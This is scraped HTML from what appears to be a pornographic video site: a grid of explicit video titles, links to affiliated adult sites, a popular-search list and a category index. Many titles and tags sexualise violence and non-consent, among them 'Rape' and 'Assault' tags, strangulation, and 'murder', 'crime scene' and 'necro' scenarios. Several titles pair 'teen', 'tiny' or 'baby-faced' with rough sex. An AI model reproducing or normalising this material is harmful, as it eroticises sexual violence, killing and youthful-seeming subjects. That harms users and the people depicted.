                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733195769722/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb980a7577a" src="/thumbs/722/2705852733195769722_0.jpg" alt="Baby-faced juicy booty Latina ravaged by older cock on the couch" width="380" height="214">
                                    <p>Baby-faced juicy booty Latina ravaged by older cock on the couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 24:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2087227597594977012/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1cf75271000a62f4" src="/thumbs/12/2087227597594977012_0.jpg" alt="Silvia Soprano is Unbreakable #2 wet, 4on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2230" width="380" height="214">
                                    <p>Silvia Soprano is Unbreakable #2 wet, 4on1, ATM, DAP, Rough Sex, Big Gapes, Pee Drink, Creampie Swallow GIO2230</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637399882044/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103477393c" src="/thumbs/44/3824942637399882044_0.jpg" alt="Mistress Rabia savage high heels boots CBT" width="380" height="214">
                                    <p>Mistress Rabia savage high heels boots CBT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734713941404/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9db24cd9c" src="/thumbs/404/2705852734713941404_0.jpg" alt="Brutal shoejob" width="380" height="214">
                                    <p>Brutal shoejob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 8:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638921784708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108f2d9d84" src="/thumbs/708/3824942638921784708_0.jpg" alt="Miss Irina extreme Gum boots trample and bootjob" width="380" height="214">
                                    <p>Miss Irina extreme Gum boots trample and bootjob</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548162691133/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d988003d" src="/thumbs/133/1426482548162691133_0.jpg" alt="Nice ass babe whipped and feet caned" width="380" height="214">
                                    <p>Nice ass babe whipped and feet caned</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548080716514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d4a52ae2" src="/thumbs/514/1426482548080716514_0.jpg" alt="Redhead in device bondage feet tormented" width="380" height="214">
                                    <p>Redhead in device bondage feet tormented</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11655697524410385025/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a1c15b24d7e18281" src="/thumbs/25/11655697524410385025_0.jpg" alt="Dude is forced to worship feet on a little leash" width="380" height="214">
                                    <p>Dude is forced to worship feet on a little leash</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 10:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11039427771839837704/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9933ed11b0187608" src="/thumbs/704/11039427771839837704_0.jpg" alt="Tiny cute blonde teen swallows a monster purple brutal dildo" width="380" height="214">
                                    <p>Tiny cute blonde teen swallows a monster purple brutal dildo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547352707674/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a940a25a" src="/thumbs/674/1426482547352707674_0.jpg" alt="Spanking anal rough sex and feet socks slave chinese Life is nothing more" width="380" height="214">
                                    <p>Spanking anal rough sex and feet socks slave chinese Life is nothing more</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637259259440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c157e30" src="/thumbs/440/3824942637259259440_0.jpg" alt="Pkf Murder And Crime Scene Alisha Adams" width="380" height="214">
                                    <p>Pkf Murder And Crime Scene Alisha Adams</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 21:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639379854450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10aa7b3472" src="/thumbs/450/3824942639379854450_0.jpg" alt="The extreme Miss Katarina savage high heels boots trample and extreme eyes tramp" width="380" height="214">
                                    <p>The extreme Miss Katarina savage high heels boots trample and extreme eyes tramp</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638971238020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092203684" src="/thumbs/20/3824942638971238020_0.jpg" alt="Pkf Sniper And Necro 5 Melissa Moore" width="380" height="214">
                                    <p>Pkf Sniper And Necro 5 Melissa Moore</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 21:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544518835077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25100572b85" src="/thumbs/77/1426482544518835077_0.jpg" alt="Hogtied in chair gets whipped" width="380" height="214">
                                    <p>Hogtied in chair gets whipped</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 5:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11695637887172783323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a24f40b13688acdb" src="/thumbs/323/11695637887172783323_0.jpg" alt="Busty blonde babe gets rough ass pounding" width="380" height="214">
                                    <p>Busty blonde babe gets rough ass pounding</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 11:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15626285433931160210/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d8dbb7cf8053da92" src="/thumbs/210/15626285433931160210_0.jpg" alt="Japanese horny teen with Perfect tits sweet voice use Fuckmachine to cum" width="380" height="214">
                                    <p>Japanese horny teen with Perfect tits sweet voice use Fuckmachine to cum</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6809384787354520423/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5e7fcb62ed370b67" src="/thumbs/423/6809384787354520423_0.jpg" alt="MILF Ivy's Rough Sex Adventure with the Neighbor!" width="380" height="214">
                                    <p>MILF Ivy's Rough Sex Adventure with the Neighbor!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1704843891281907090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17a8d27c895a4d92" src="/thumbs/90/1704843891281907090_0.jpg" alt="Teen Leda Lotharia Rough Face Fuck & Foot Fuck" width="380" height="214">
                                    <p>Teen Leda Lotharia Rough Face Fuck & Foot Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 11:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5550003464650503311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d0592bef4ae348f" src="/thumbs/311/5550003464650503311_0.jpg" alt="Riley Nixon vs The Pope" width="380" height="214">
                                    <p>Riley Nixon vs The Pope</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 7:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637255252400/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102bd859b0" src="/thumbs/400/3824942637255252400_0.jpg" alt="Double Russian punishement http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Double Russian punishement http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640486953984/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ec783400" src="/thumbs/984/3824942640486953984_0.jpg" alt="Two extreme Russians Goddesses savage Barefoot punishement" width="380" height="214">
                                    <p>Two extreme Russians Goddesses savage Barefoot punishement</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639413967514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ac83ba9a" src="/thumbs/514/3824942639413967514_0.jpg" alt="Miss Laurie outdoor destruction http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Laurie outdoor destruction http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639420745302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" alt="Pkf Foot Fucked And Strangled Willow Hayes" width="380" height="214">
                                    <p>Pkf Foot Fucked And Strangled Willow Hayes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 18:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734285052528/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c1947a70" src="/thumbs/528/2705852734285052528_0.jpg" alt="Violent kick in the balls of Andrea Dipre with roller skates" width="380" height="214">
                                    <p>Violent kick in the balls of Andrea Dipre with roller skates</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 2:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547377230037/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251aab6d0d5" src="/thumbs/37/1426482547377230037_0.jpg" alt="Real life foot slave and extreme vacuum Engine failure in the middle of" width="380" height="214">
                                    <p>Real life foot slave and extreme vacuum Engine failure in the middle of</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545178110145/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25127a2e8c1" src="/thumbs/145/1426482545178110145_0.jpg" alt="Big tit milf rough gangbang and russia feet slave He finally ties her up" width="380" height="214">
                                    <p>Big tit milf rough gangbang and russia feet slave He finally ties her up</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637515755330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103b5f4f42" src="/thumbs/330/3824942637515755330_0.jpg" alt="Miss Amandine brutal high heels sneakers trample http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Amandine brutal high heels sneakers trample http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4130</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4640</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1224</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2422</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2009</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1633</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1742</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1366</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1588</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4288</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4237</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>269</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1700</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>369</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2163</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1673</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
